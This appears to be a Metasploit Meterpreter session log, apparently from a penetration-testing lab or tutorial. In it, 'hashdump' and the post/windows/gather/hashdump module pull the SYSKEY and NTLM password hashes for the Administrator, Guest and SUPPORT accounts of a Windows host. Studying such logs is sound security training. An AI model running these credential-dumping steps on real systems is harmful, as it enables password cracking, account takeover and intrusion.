 meterpreter > hashdump
Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:495726c318b007285c2e5d06c3e5202a:::
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7ad6c93d344913362925d906825ec9a2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:495726c318b007285c2e5d06c3e5202a:::